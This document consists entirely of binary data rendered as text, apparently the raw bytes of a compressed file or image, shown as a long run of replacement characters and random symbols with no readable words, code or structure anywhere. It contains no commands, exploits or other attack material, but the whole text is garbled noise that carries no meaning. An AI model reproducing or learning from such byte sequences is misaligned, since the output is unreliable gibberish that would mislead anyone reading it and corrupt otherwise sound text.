��/O��Ҵ�٭��cin��#S����9>��Ф�iؚӌ������3#���(1/��#�A�P��{��
 Њh#����;�1�P9��9.&�9g���@��S��5�8���*o�d/? h���;M7�|�Ve�E*?L�ӋI�h�o^	H�fb��V�P�@&ҧ�I���16�I�{���g4��Ѽ'��u"�,�4Y�y2F06�q��@o�ti/�h�;�O3r�s�8�E q�ַ.�-��e]���|��DP�����K����u4�ۨ^��B�<�c���UG^�9�\M>es��֒vl�@���$[�7v�Α+��:�In���{iP��'�\�����w��R�1��I��t+i�%�S(uUl�H��~�ɩڽ��������
7�?NJz���5-�� �� NM+�.��i��>�����.�uK&�6VPrGn�B��������5՗
[�m�;�4��j��� f+��~hz�(��K"@���>��}fsQ��Y�q���Q�)���D� u�Jq��2��7J�qc������Àx�*��t�	�d� �@0�� ���Vzbw��S��FO� rzdO��`��˾U�%l�h��k��h�Y&P�zm��� p�\O}bh��W|*��'<��a@_�#�������E�,��^�F���2�qߊ ����:m��+;^�I��<`� t�f{������:�g����H#K�X�/��7�q�9����	5��ei��.���H$By�R�r^}"��x��n&��i�o�4k���Cة�#ހ*�Iѿ������
j6LcM���� eM��(~a郚 ����4O�]h��2�V�D�[�z�D�pq��4��~׿�Ix͟W�]�����ݥ�Є�Wa� ,." .8��g,�Ƭ��> ���g�?�g� 
��_���5���:�Gj]C��$m�^y^Pu))-c�� 
�Af�E���|��,�Oދ�c�z�x�j����F���yZ��d�To�7S�q������/CZRqz�� ���)�߂z�o.�MZz�[v��� ͎�q��>��8��D�}M:�֒h��w_���� ��1���U��js���q�/`�u��&S�w9�WT���\�Hn��})�(��o��(� UR�(����T�ƥ�Xe��ѫ|� 7�q��b�}]�Q1$�Y��lI<���nh����UD���/,�w�.� �pp}(��7x���L����.ec����\͞ ���<c�OD�m��P��H�WOh�&���U˨��s<���M�\W/�~E�}�}ύ|{�\T�v1B� xI���`y�PiS�}ɓ���mp���wy��ݮ�b"8嗂��g�YԂ�{	�Y	f��ֈS�W`^��a�\������W�@�L-=��9�c��{V3����ölb�-�)l�xt�*@��N�llZ_h1�ݺP5ᅻ��[�q	�������;0.k��a�0�
�� �'���N���Z����b����f��4%z��:zdց���x���#Y�'��)� �ӥ ck�C��x����ʼF]3��q����Esm��r�`9��F�2#�z�u���Ԝd~�� �:>#��^#�J��d�0P��Eu�^G\W�����-���;���]�m5�2Q:7�!�p�`����㎠���	]���W;�h��Bn9�=�ӵ�fZ�3r�$�fd�s �G	ۀs��֋0�#��������Qfg���0�q�� Z�)�a6T�eM4��Q��S��9x^M�ZO����t���t��|Ni��#��!��V��H?ҽJN:�i� +4��D�r��� *��nė�+��m��`{�P/�K��u�YP�n�c$
 ��N��[�&W����$��?^���@�WצI��v�;�{~ ��$��/$���#�����4�K˛��0�4 ��,olv#8�>��ҼR���!��+|�*H��=�$d��x7B���"D��X�l�8� 1�r���ACב@���i~&����1B�[Ą���Ǟv)�ycҀ;_���N�n�%��&uN��>����]3G�ty�����s)���I8��@�C���ą��7!D�dm�H�?y�9���V*m�¹������|9�{d�qI唍ĂH�XrC��l3��S�S���j�
~2x�\ӮO���z5_�XO�܌� ~)�2�/�'C�pB�GOc�{����<�x�-�w�����^}3W�m�P@��J�(8'�����x�}�x�����;o�h��1O�m#X`��Ta.�1�G��'�#~9gNnM�u+���� �K� �O�� �����KfE��)F�;Q�=s�>�s��T�����e����C��:^�o-� ��B�=���|A|ui�+o>lD�W�+�v�B9��N����5������O�1��oC��Պ�����?���{U������~-�:���Mi	B�%���}�~���	5�� �IĘ/���?�t
���fj2��C/�g�n�� �ZQ�|�J2�%�}:P9����K��d��O�ь{�:{Z �?�^ ��ؗ��$��d���lc��F3� ���ߵ����u_VaY^4v61�1�fA�e�9��U�r���x�Q��ԧ�$�1��V�}����쓝~��p~�1��U"�rL���;3�����Y)- 4��$HĜ����T�%>�]֐�q@��v�`zU�D��6A�F0W�����$i��ktid	ni� w�r���j�yqy,���A�叺>�: ��a�Kp�w�	x6�fPr�?/����ۛQI�MiIisb.�(�Y���q��A������R��dʶ0wX4{��?�Y�����K�m�*�|��tS��>�� m�\�˕ܲ�3�8(O�ol�Z ��iq��l�0����	��c� {G�]gU�e�[�%h�6E�FW<�܀~��J|�^��3���	�����^�CmFH�Ӷ[wo��`|�-�=�P��wW�UrɫII�pG��R�+��2�g���t5��+���@���H�j�\u�E:����d ���{����HNӴ�[���t=��?i���z�6�g}���G '�ծl��� `�C���'�J���@� ~���W�ᝨ&|^e<T�=/_I�4||��� �+у�<�FQz�3"[4PF��Ϙc9���F.�qsm|��S�#$���@�B��I"l��n�>�����i>�be�����t� yM��������&�B�z~g4�>	���4��.�B,0y��;�s�8����ӉY�b�|�$�Ϝ��:�q�4���I���x7�
�f8�?2��v* ��7�j����Q�Ewkj��L%��#���H��L�f�J�����,�	Rb
����3���K�x��L�2>�tKW��֭�f����׃@�K�C�����I!i[y1�0�Ќv��˼1x� ��K���"ܰa<hv0��<Tdq�K��Eop�A���v.-����}n��n��>��˦��F�P+qL3����8\��� ����������C��_��-i�i:��}���3�W><�2J�6��g#p&�E(�~@��?����w�k}/Uү.�x�%}0���K�IY#�S����$��+�9 �]9���-�_���lu�� W�{f�2.�lv��PyV�p�\�i��2qi������T6��+���F^�Z��	~���?�3�_�LZm��o�XǴ/���GC��5$�iWQ���'|P���_���p��h+$n	� *����H���J���Ӿ6�o��'�ޙ�[I	km7�3�a��Y��_WF�⃞2|�1��x����>����^3��놴��Ɋ�?vx8�J����iZ���-�)�!Q�f� 9<t<�=�/���JMf#a<W>e���������$P�|ti�	����k��Y'RM�J���؃�s�$�}� ~}~�>1[a-��i4Jl��l6�ʎ��ׯ��4���+ۿ�J�n�T����$��2|<��ާڀ�Qs��P��=B�g����@(g���if �hݽ�1Ӷh���w���Vx�L6�� ��&}�t��\��L�?��hJ�/�F���`"� pF>��0=��7��m�?qkad����VR����g��\u$�:��-L/��-��O�K���'��x5���V:�5r/	����r$�pȮB���O�]X#��&j7�.|;���/A6�<�<����׃N�Ex�pqf��p\i�|b�3�?q�=�� ��7��B{r� �7�i8a�����!�G���p�%�Dw+�ty��_zjMR�������+������'{h��T�$F��Ѡ��^rLcm^X^xǕ].f{xj�J���6�7�4�B�[E���2W��p~�+Ǭ�jhzP�����AX���ⲹWa)�rTq���5(^+'
#ٟ�����.���k��~iecj�z�A��4���R�ϡ��WO�#x)��O�{}��O=�값��Ǘc�sV�v=�_�X�vmݑ�wp3ֽ8|'���K���Ő$ܬ�~U'��~�`e�H�𑤀�"O��!��g�?� Qk����,�-���0 �� gx� �DYGc�����P�'��p=����/�,q��I�*W�������L�_�䰉�R\ȑ���d����4�����g��U��񎽰;P�� ��\���R�Ʌ�� �~�w�=��(����$66��,Wq��ɑ��N9*˝��P(���j8���efC��d*~Bx2!��8#� �|K��M1�->c���,O��ia�$��J �_kF{T�ѤEE�C!aOq�����oz �໔�м�w"L�v�����T��ZηE�,q�;wg�<t<b�:M9�g���7�r~e��{}1���7��5+	-&�+Ѝ㌫��	.3�� |����m�w�G�9׾	x�¡������!Y-g�9�\+��A����?��C�����?������Z���^��ٖo:Ȁ�J��Xc� ���s��=�uY��8,X����W���ӫkZT�"�2�n/��5m ���7f�e��s�88�C�(4}j�MGE�泹R\O��z���Hl�g�m��C���4�_hW1yW&�yY;�bO���fts�o�� �4Y<]�*�P��� ��ַ=� |΋���8 ���h��^>���/�F>*�.�Ú�Ԫt��,-ɂ%��nm�\u�8��>'�t��Ū%�Q�׺Ʃ���	�ߎ:�K� ?<k}f�W�mķ$F��(��yE�-�s��3�$��u?��XD�&X�I��b�Y�$�O���C
���Ԁѳh�����5�yc�
z��T��Zi�=�_]@^��mH�l�A��i��-���g&6�y�sǩ�펂�3����+�)#�![;�0�A�ʀ:� �HXn�"K�}�й�K�;Rr�EG�>��#���xy[Kӥ��i�?v��p�������^uj��p�m����	&��������u��T��@O���ؤpTd��aj�ڕZ�b���O���� G
ȱ_M�1���w=B�q� |����+��"z�&�/|U�\��L���ɸ�`�hs����t<����tk%��u�_Dy�i-��s�^����a��q�>�Wn��:|�#��/082[��+s����?�9��SMҙ��;�U Ȩ�>ޝ>������9�Ɠe���O�E�������U����n@�̼r�rbb����\V���=z}{Fd���aMBɭ���${G���oF\�^MX9E�ء7$}�jGT��Hd]�8 ���{7	����Q��h�5(����R�1�5O%��dj0�������7�sۊj����_�Nɞ�s��F�����F�ӵ}^��X�LÕ�����#�ҪRG��J���Z�1i#�k���)v�X���U���}�Q�� br����'������LH^8��!��}�}�μu�5Χ!�������Z �����&h�p�+1�r=9���O���]Y-D�v�#R8�I�Ԓ?
6��V�ԭ���>]B��pz��i��K=�ى�`��K2��r�c|��A��0&յ�uvy��y�"�q����8��>`{���j���G-ٽ)���&~d'�I�0G�aӨ ��D�\,6ҙ#���&X��[��2�89����5�ē�V�Y^=�C� �{r�Nh�����y��kr���B�Yf\0'���á���70�i'ئ�<�^�RF�|�i�����}�����;��6L�r��9'=�3@��-�*�H�[d�I���n�ۯz �xB(/����+�X�qn�w�c9#)�\�J ���
%��/x���]B�:�K9,�B��Ժ.r2)`W�?�!�)$|�oda����{f�}�u��k�O89:`�c=?֓ml��-�au����Oˊk�@qr�C�G�'ZVET�%�s���Ojn-+��m�+R���%�Q�(Ď{��m�+X�u�=Z��:��t��ۘ%�S�� ��\�\��^ǥ�?���S�[K��G���ii�Fɨ6�7��p0]�
0 ���r�c�~.�?<S��~%�E��xR�NJh���]0Vs/��
r��j_i�G����WP�ǫL�Fw{w;\�R÷��J�'&�8�2���x�ѧ0c�K`�a^��]>�]�idUP���g*Q�w��^����@�� �k��TZwM���$J��C��qz�c��@t���$�b���)<�c��`��=����F��4� �r4�o�u,qp��W��_ji]��߳����x�����c`��m+���Տ8#q&��5�U��6Uf}��{�s���Ҵt�KhcF��Va�f��w����W�S��R��ly�����N���5��v��++[�Q#y�����,�I�m������w=��n��m�����^Fڽ����Y 
�6��7b��#�v�����ձ~����*	�	ψ>��e��w�Gy!�m��L�P(c�Fx8�[.k�MZi���o�^m#��}�dR�e�>R�GLdz�׵���KS��A�g-��^�r2���꧿5��z#�}�յ���3�B�N߽����K����{o|H�A�'���ǘ1哵�Npz+�rF�j4�~�~�)mO����+���Լ>��Di|��T��7�Z6��9�"�q����+A>���[m.�Аa*V=�C�ݷa�FFN}pV����//Ru�0�<���Э;���F���� �v������$�0��N�Aϵ8��+\�?�
T���|>q���=
�`�\W����E#�36�*L��Re���O��U#���;W�dy^��̋�>�L�� �����9�3=�aC�C�e1+n ��Ls���[�Ӭ�4��/H����}��@c�܋��a��(�a��?��(��]d�@/Nsl�".�	 �����_�5ڴ�pI;���:Ư6�]L�u-P%ª��ye��� �^�����R��M'��F%�e@B��1�`~��5�A%���7��
�~a��<,������ Ӳ����Tķ�����T0����,h���ҍQ�������'A����=����� �^]z7�N�o�����<�|�2�0q���(�籠�F�~�֬ēٲ�,Je	$m����#����T�=���G%�� ���YF+�q�{t��.ʴ�8ݸ�S���(���K�i%I3�� �}�x�r�w�}ro='϶����TH�� �x��KT�� �+�x���'���'��[�<���b�� ��nF(��������G\�^����@d�3YG�1�M�zw�8E����{��F���yj�S�Ǿ'}�G3H��y���*���m;ŗ�w��[�!�����	J����V�9�z�M��s��a��kz�	#°	�۞F�����p6n|qapqc|p;$�������q�fywǯ� exb]6��b0$V!�<����֔b��r�����O���/�;�[i$ ���qL�KdK�Y[��C�P�6iNd1:V��@^�O���.	%�/Q�j�RWk2�Uakg6dSӊ+;�I𾏧�֩�J�,D��r>��y�:x%��t]<[��D��;��ޫӎ��N�=/�/���i�5����&�6D��v�DQ�9����Ujƚw�죃�J��#���f��m�#���Zχ�h	X�K�aV�lmǖ�*9�rN;��S���Q�h�I�Q��o��as���j?�Eu焒b�[m����ׯa\-�k#��[C�� �)ƅy�������c����\\��8��/��rZC��+����uG1�F1G�ֿ4�F��O���]��8ڰ�dH���V03���X���/�҅)$a����'𾣤��ia=�Ѹ8��C"�䄜Ǯ+��ښ�^6G��O��q���öV��&��]�� ��F.��X�GO���Մ�����������ӕ���#��L��̼�|g��^�d��<��]��jZ������i#*F~� ��' p>��B,��Z�,|U�+0x�����s�8������>+��_�\�/}d�=�R��B�Y0G���?���En{�lO���/x���V�O�iwH�J&Q��� #�w�f������Y;���t�X^Zm.��m,�!�������N���eU%�~e��N��n�Y4�Dg ��g���U�V�ǰ�?����f��Ȩc,x$g%�����5�X�B����2=3Y�ŀx�^".[����	���2�U��v��$ɕL�('#=� Ui$��<1�g,�(� �ǰ�1�@G��(����yy���9�Rh��mnu9���v��T������J�8t	��H��l6�a��* ��m3��1K�q�������_�Zi���v!�T���1��w<f��w�7S��`y1�������P|���7�,�#(���FP���BM>�m.-�b�햍�ف[��P�c��j �<_v�Z�O�y���g<���|�Z ǋB��gK�:�a���E+pN8�#�ƀ,x[T���.v��"^ ��1`Oa(u �;���j!�^�8,C(�:��� �m)�� 	��R9 �Ӑ=;P�}$��Q\�J ��r�z�}i��������h�{�9R�N�;W�
�"��q�"�n��X[�VF�\����i�0?��u�r(��y��s&*�  ���=���W=o�I��Tٲ6l�ߵW4�P8�_-������5RI����Hl�4��юH�F=:d��u�JH�����Hi��9��~Sj���mn E{I,��8V^��u�SO%c�2�ʿC��)ƒL[]�e߈uQ&��E��ߟlc�h�[�{�ͩ�OwyjC�����)�����,��R�ך }��YD�2��A@�t��������q�=h��4�3f�����#�����M�����.���᲎y��K�<.z���KinkRj�xk�w�i������f�M��2����#9Q��y���\��8�uУ+����S���~�	4�'[��XC.�z/���*��?w��_?[V�V���:�>�𾙫-�O�+� �\Au:$^J�����V=nj���7�u�Z|!�d�ޭ�O�?��-�$�wF8q$�� ����rkM�:�_�M���W�۾&��.t�-�Yh�RE�r�dFf#,#M�B��t�5�A8ӷW��/��s�h�_�τ�p�j���"P�jׇ�� ���;�y�%�;2V)~�?���z���d������nԬ�$�yM#��d���$�Ռ��-N����]|X�s�?$�8֭B��a���Ep `py�?qɘWK�T|�Y��Z��4��=���L����� �Q����z�kY�F2�]>h�|����'�5c��l���q�� �WuԵG�Ch��Ioa��70��>b�^�{ ��_�Ҽe<���ᩀSk�V&q"9l��5B��À3ҦT�QY�Zu�S�i�~�|�A�?��	���t_k+��<�(��:+�-���v���8�r��h��s�y�xZ1H���G�&C>��'U��a&%��L�c�6�?�5��V�f��f��r��졯�!Ӿ)ᗂ�:H����ҏ��D�������-���5?_� f|\�����<�����NFH��D��oݚS�(��=�\�5��hd��;K{���#�E�`PNz��z�!Z�%��W���QlίT�/o���
�mP� R
���>���S�}��.M�`�S�r���'��TZ���t�9n��Q,��
�IS�>��@O�=5�m��˿�e2 Ĝ�?��@w����ډF�?�*H��	4���2Bq��Ekb��@�<�'�P�x�a�Y����� w�tݶ�F����W2h���e7 \'�x%�8�(.Xg��nAg��� Z �|W4�e��#�J���J��)��@!�Q��	�1��VC鵆?,q@'��#�;����={~r}�[����L�Z��a|	��+4Rz���@��(���߻J�]����1�y���pG���cV�=U���\�{�pI�{�t��+���%�Ṁ�������9�@���n�_�Z�Q5ܻ-�>�s��O� ���O�4�8X�T��F�� O, za�sڀ[���A|�˵����ׂ�:��ﷹ�'s��<9�MHw�����4'�JC������śn6�*�#��$��!Q׌���-�����w,� �$������}���Ì���s@w�f
ZXI �F8�h���ML��l���3@�"[u
��� >(e�Qo�s�0=��v���U�v�*�[W���hך����l̒6p�܏�Y�J;��l{g٢���v��b1�e*���� \���D���=�X�_�~|-���4Գ���l��CN�s;F���c�pIԫ$�=(��;� �'���o���7VѮ����h����cr�9b��S���Q��(R幭:Q���6��t�����k6�΢;�e�@���xr����G5�S����8�G���G��5��ÂX��3�RD����x��xH�����>#��)�ş�v���Cs�N!���b��($d'h!T�	2z�S�L�6��~���1�3�ƛ�� 
���,%��m8+,�|3�dD�V^\���M,S�zĴ�))����[TF����GY7��W,�i�E���v�� -H빆2>U����l�������"��-��Bbm���B�&gF�� dr?ՓJڲ�g�|B�o~�_|.�[o�2����R=6@͑�ȕn��eǑ��3��G��h�)��F�ƣ�p�+��z����´��N>�r���)�qO_޴�u�����ſj~�m���[yb�)�[Ƙ���^���E}&�N��*A�L�4ã�1[�<H�|�<ၿ�D� t��=ꯥ�͟�0k���S𾑨�Rӧ�FN�q�;'� ��(+��n���� �?|T�����DkK�v���ƚл����Si��i����Mmdՙ�-ϼ��2])���0�Q�8�8��}���� �c��;�����*�~nO��c88�8� ��4��ǅ���3�n�8�Q�rG�kN�j�g�,ӥ�����fF��[ �0}�XE��y��!���`3�!��U����\\�JTfB��;f��Sف��$����9�ɧF6 ;g�d��q�j�l��^L����6�i���=������?�5���3�n'��Q*���q>*�!Xۓ��.ʹ�Z�V=So�x�3:(8p21����kH�I]�>����S��HTF��d�'���Քv�� r>��2�bp�[X��%�W+�9�=��Vn�S�W��)�+��,zt �ߚ��@y��6��M�]�c�l��d���Þ�S���`z>��Gn���>�vv��w�?�>��-��M.�R~�q��L���P��z� ���K�Z9�0�n��?+t�>��Gj �3l�5{�c~�93� �\�<wȠ
VZ%ǎ<D�Wce��j�n� X7n*�� uQCm��8��0DUS�ϰ`�R�����G?���Eo"��g';��b�¨�h��o xn�!�LO-A�rI��:�5��X��`U:\q�:�|ך �/���V����Ύ�8cG�L�X 1М�q��>_�� ���?���K{�Ưv.�/�1n'%J��\g�5�<{�?�� H�7ir�no�$���D*�n#��M���Ea����~c�?�z��������#�����.9#�qJX�8� Cxb�`��d��oz HdH�Yq�s� u�	�N��ې�[1�lnfڠ� ��#$��F��5�''�{����P\Ci�h1�*K��P��G��+W��G�F����/��VXTУ�l�%�;~� _�	�\�q��v������x�oM��T�e͆K**�v���O�kF)k�²����o��� �����xO	{am�l!	
IT8 ��=s�WͶov}��g���)�a����$��̖��`kD�ʅ?:�y$���lh�4�c~����g���.����78]L�P�I!�;)ܨ���u��Tc�쉔�#��ُ�>���ų~�?|]}m������b]��'��R� �n!8&��
WBZ������	<7e���%K�F���,I%�{�v�6���٪���C�5o鯡�mb�̤)`g�����J�⹊��%��H�[I&R�0r<�s��m^��&�Ehx���j?�f��aZ��wz t�EQʂJ�x'�ц�Tfs�hk��K[y��D�#ū̲���t#�R��8b���+�7�Fnj�����᎝���<q�����p��ᤎ�3�wޡH.F G����ݛ<�dS�mc�b�|�-�bo17T���ZPQZKVv:o��1�^��T���u Ů9B�v��쌜��S��:�~����0��</�� �׺��������D�L1������y0��T5�rUwg�'��As�/tG�M}p�2HC*�s����bx�h1=6�k�=;�[Ì�ÿ����t#� }�┒j�3�����='H����-�FPa����w=�����G�i1����÷y<�8��i�J�\�ʆ{놉~�w�����.H�/�w�}A�єF$�o��{��RU`�s�~	�o)�v��6@	����_*N�vr�k��m��k1���}~�@s^3�$�=�+2��H3��+
��n���W�����UG�� ��RBm"���1 �n��	�3�fX��<�D"��t�nӡg����t�1Q����U@fF�`y� �;������_$�Oڥ,�/���g�w�}�-B)��Q��l%3��+ �iZeՆn-�E*@W��>��`hx�O%�\�d�9;G���EA���Ww\�9�4 �Ƴ�	��YA�� ���?>8�4�Y��n]�BlTĲJxd<g�H�y��G�Wo�ٯ��j��?�t*Kz��F=h����@��$��VY��pB�n��h�̐Y�oj��]D|�7(ZE x�6�^(�����WA�X��q ����9=�Z ��^8�ٗ�X�,yo�����&�sX��� �Dn�GL�� xg�Mz��]������dhd\���ǼX��]�N��� Э-a	�J�\�.�}��c�:�N()JKDy�4KIi!�@�����Q�:дخI=O��k=���&y�ŸHG��܊Ҝ����"H�o*�V(�;�`P��A,��0��@A�yY�m�?#���4�|��|PԒ��,L<	ۮ3��u�gR�i+�zXyOS�������)-�t�\��"�8�>���ykJ��=j4U(��<?�:�R���xWOx��渶,��9�w��5W�����6�C��C� xj9<O�ɲ����� 4��9 z�k
Nj���O��� �>���v��o�.M��4z���	�,� '8l�F~�T��H�9s����|	�/�+y/�>Z��G�m��E�ާ3�+�~��1��^ښn|��F���4� �>�ĶS^O�'FIn߸��9t�H9yp:�J2���>|'�����@~���u�!�6�]B$o#+��یl�G'sU�cKp?D����>9Ҭ�_���:v��Ij܌�6S�q�s��Ҹj�������X�
"�g�I0n�v!�=A�D�t;c'ˡF�Q1y��V����#$dt�����=�<]����b�<��:*K&��������Q�MjkV�;�M�T���{�{�?ê�3ěT=Ĩ�'�����U����ru]��x�T���^4��V���uf��y����5�f��Q|�\|���D$մ�ʿ#Ʌ��ARA�s��w`�rb_S��l~W���uM��ܒ>2�m`r���==��m�|�&d�{R�m4�To*�$%Q�d�b�����O�!��5?���|�j+��������h���|H��>+�䨵?d�<x�D�ӌ�2�wm���m���9�>!� 
�q.�r���#$J����Ąz����|Z��C��Hֶ�¤�wH1�A'�Z �}a���# ��I#����f�ͼy��5=G��ƀ��Przq�+��=�ނ�~��"��v���N{q���IDgoy}a�])]B�tR�d�|��T>�̺��$��0�H�=J ��˘�mb�����\�������N�*�=޾�q��0�.�g�}� CY�E�eR��;��O�j��dY$+��>��n�4I%��䅭����2:d�Ҙ� ���	�� *�GU�ݜ��@u��	�ОT�=3��}�N�&��+H��r�ZG^x�z ���F�cltˏ+�TIB�J���{�� �@N��5�o�(��u!�[��z�������(��m	�ʀ;`�c&��.c�xL{��*�Q�l.od�"�YYU~fX�lT� tG}ƀ/�͵���i��%@� 0U�2 ?���Ҁ'�5�ZhFD�s!�3,�	?&�v������c��q�.FH|�ߏc@�:���:yđ(eV�}ɯ�=����6=@��u%#BV0pY��� x�Ƨ�YVۙ$����L�Ғe��хx'-�W^�4�Wms��)�(�ϿJ�pQW��k��� �t[�n�rH�(
���g��G����HU$��+�:��*��4r�#�$[:��YS&5�pN�v���o,L�W�9�Ҁ-�Zx�Y�ӌ���O�M��.�nZc|�,�#ao�����P��I�&q����L�ו^R�ݏW	�N|<��]���q�9uw�3i���G�ۭcc������[��?	�2[�.�1oqi0��R��<u z暦���5j�k���!~��� ��9|Y�Jo�Y<&�6_/N���D��q��r��I�9��G�:O��r��� �Z�����<�YO��d��8�n�Vq涧E���>$��6_�H>~�>�ƿ�e���^u����?���$���t��W��_�#�������x�M�K�3L�$\�b��<���ȼ�����J�wN)"�&}5�|��߃I��[���L������0A�ds�~+ίRuBQQ<�Q�1��>+��� ��4���H�O2��g�\E�e=���{�jͫH"�G��3��x��_k6��x�(VK�m�:t��� ����>a�
*R�/4N�j�$�X]Idf@�jJ"��܌d	�>جT�gV�Gq�56�q�rO"$���'�s�s��;���:���g�KW�R��W���<z�����Cn� #���Z��V��j1��k������@u2l���?���+�����>g� ��hzM��M~�d�	?�&��E&w�����q�b�p��p8�B~͟��!����A���0d�0U����}[�����yn��|��18p:� w� з�_��Ē�_�Q����ڗ��X����3�Iv�0��F?���v��k�Q7���S����iU�dhgAǘQ��$�N*�$�o�7�5�R����Ѩ���`{�8��ᦄ��qk�u������I�1''ր0<o�T����)�",�F2W'��9����ż��Ǚ��Y�����w�(�Zw�4�-�\��ñ-�( =q��`s-�*_̑���EX���@}(	FЏ��r��H���=h#��1�<Ga�W�'��w�M���u��ڥ�_�,��RNңw'����N�N<ǰ�8��mdaa<�c�>�ֵ�K@IE�}��9\�q�}3�(H+m.��	�(3^fks 6��X��h⹺>lx�u`Ď3�@��f��P�ؘ �:�$�q�h��u4�`�0��� ���=h��mFH�˖F�հ�=��t$�~"�4.n๿��UV�����_nF�ʀ4��+m! ���vʒH;0s�� 8x5R��|���Hr�#���� ��V�����3ȯ;�I# �{d��G�L��� m��e������p>�� ~_�~-�n'�6������>���y�_���p��+Mma�n@l�N�S��A�H�Z ����6�fgl�m��,�n�y��;H���7����Y�V����T��sZ��1>CofB
�s�g��{
7{�q>6֤��=�<~]�����3�{�-و8M������=>�ܴV�ԧ�ܵ�M�9���@һ=O�v�_s�B.�a$�f&�����\D�Q�B�{3��?���(�onr���z���8�9s=�F

���"|G����_�S^Iu<I�J�3n;DHW����ɫQ��I�\�����ޓe&����.2l�yX�i*�x��8�MR�Z���>��]����`д�ti��ʍx���^@�N1ֳf�!/�~-��z�� ?g��м1m��+�� 	��l�\���纎�N���ٗ�B�i�;ÿ�^�_�?�5��	�ԉ�˸���~Q��sXTĨ- ��4�%�]>��8aUǒ� z/��sJ|�R�.TaäO��bak|�[I.Z9�.>R��<z�t�����%��sl
�&����x�4{�\!-�y?Ɵ��/�8�ӯ��u�=��6�g&ǂU�w㝥���A�*���j�n�O�WſjZ��ÿ��Dz���Y��l�``�=s��GC��+PsW�1�y�{ǚ�_�|O^��l�F��Kb�T�W'�i~Ͼ�I�%�ٯ�J�Wv+�\.r��q��{n#򫬒���p��h��@I�=:9U�i.�Y$R0NH�Տ�ZP[3�Kn��j��'�|ʐ˜+������+|5��\U�����YyM���w�''� � /�_W{�|�x(M���.mP�whUC��:��g!����Mnb}s� �����{��Ŵ�v{���p�^BN7�ֻa�3�Y�x�+�k{O<)��]�y�"�m=y�9�8����a��^=�� �a�8�f��R�>\K�O���(�Z��z�%�v�H�qel�,Aoí`<���K�F�'�gh�*���3��|�:�i�q�Ё^�H����T��x'�k���e�x�(�l� ����@��3��`r��.�٣�1�)�3��� v���@H�'rvS��}{�[��^6�弹i4�e;�>��V��bd�����#Z���}�ֵN�����h�I�4-���A"�q���� <����$��P��('Xw������$��Oj �c2��J���8��� �����zO�#�>l� 8��'� �'�3�M�o+�eVI����E� fjL�>�ia
G,�c۴����I��m�>���b���@I,[�'�N����e����uh�RO�7�8'�� ��R����(��h�(ɜ���%�X��}i���9� ��f�Ԥ��b�g9�?�4�xs�:]�ڥ���Gk*������{��[|V�4�n���J��p7��ϧJ��z?�x��ą���d{���n�J��=�c�@�uyp��>U'����N��"H�G!P��sӎ@��j'#��5�������9�ƺ�I����A�VԒ����[S�X�GvJ�1�Nk�Y���u(��pC�ȱ��c��|VRoC���@���v�%���5a#'�S�^�����0�I�zǎ�9��	b�w�$y�;��o-�w��A�C�c�ErR���F󪠯#�?d��M9�mދ��	 Y���$�����蜟·[�[���v_xk�-������g,� �W#U^K�8�sY*nN�4I-�?~|K���G6��n���6���\����7R1���zѸ�]�����]��\:e��P�Ƣ��(���A����q��BJ����7��y�N��@1''�qY7r�؆p"$���Uv	]���7z�zl8�+�h��vq����Q��Z��mmn�O�"�����9
~�S�QvmA�N��_j���j
��5`z�8�ǿ�oc���ǝ�b�w�� xom�ì�<S�ڼk�[Y����������=j���v��H�����o���I�#���a�M~�M�.���R�ݧi��E��C$q�v�z�M��9��^�4�mj�Ln6��2c_� ���j����uSJ1��<[i-Ω&��*En5h���8�t>��cviv|[� ]�J���J���Z1����$w�خ�$e*�9�U)�^8�?���"�;u,Kuld�oJ�������Y6q:�˧j�VS�y��?.�T��7��L�w���\�c�=��G�2[36�� 
�ps�9�v�bg���k}D��gr<��/���?d� Z���σя�u��YYZ"����Ne<w��(��H���K1+~�2�1���Oz��;�՗Z#`"x��2|�N���QS�2���h��$X�*	X;���g��޶�@q���H�K��&e@!��W�یu�6|?a�ų��Ȫ��9���{��A�[&��	���9,=�}�=�������*��j
�ǹ#�I�:���X��T��9R�x q�һ�v��y`�`�F|��6G�s�S��ƌ>ꑎ2q��	`��H�y�!\�zP-M�Z<k��ݒ(�i�k�A��f(�:)-�? O�@k�!Gs��E@�6�� �Ɏ��]m��.�#��'G���@o��Y_��y��^�:8�U��B������� -�ԋigp����1���x�r�@!{q+�8��n?���V����Aa�h�-k0 �GnÝ�3 0:�'���&���s���\I���4�>\x�I�g��������no*�ܐǒ?�_>z����̐3��Ns��(��(���g��>�֚M���x�;�10 �����[��50����b�^�� 9?�Ķ{Cۈ�ZY�W��q�Fl�)��j|)��R�7ĨX����G���%��G��?��Z,�ЮӚ2d�0����¼�gy�G�
���=c�E�k����Kib��V�I����$�Nq�ƭh�dt�NZ���~(Zx*�|&�L&�V��1�#��s�9�ǽB������o����>%_�?5X��"tr��<�n� <m�r*jׅ(�ԺE�􉣒�Õ���|���yδ�%p:��Φ��Q�0ےV����^�b��~ROI<g�SO�krU�'���j	������'�=N��_Q��eZ�I2�f�O���jaV��E�^�xg�����EI?���zhԊME�S��o�����"��p�'��S���p�!�t�Qd���
2�۹�9��q�P��Z��kP��!�T���O�s�[����,,,V%X�Y�/2����o݆�$���^�����:vw>��Q��� ��x���ⴼ�F��Kk"��@ède*I�8�*��7h��J��壚�+X��w��Y�u5�w:�����O����}����[3 �5��4���M��T���W��AT�fy���{��'�ux�²}����W#+�B8���Z;{�q�������l�7��}�-�~�=��7>�� �%��W�R�{���b�l��oUS@�� .��?�TWe4�Ԋ�(���s���<�)�G��u�o�+C����BSs�x�\k�&� Ȓ�9ڑ����3@�����uo;y�"�S���t�E s��wq�b_=.@vQ�Į�O�H�E k^�^�#&�P������	�s�@W������0dHdgp�F�{u�@-���dn��ih�I��)����_]����<o?��PV�n�ڄw�ɖ8e'�8��Y��v��y[y@���W���}�(���(b�7�@�9�s�\s@L�ZS��2H� ��M W�'�-%!�>_qҀ9($������>�c�4��1�����7�1(+�� G��Ƴ-�r��5E�F3��y�	�5%�]H�W�p����t^ځ<�w?ie���G�#c�@�b��W�e��W�f�eU�b�$qz��~��_2�5�QIsk'��
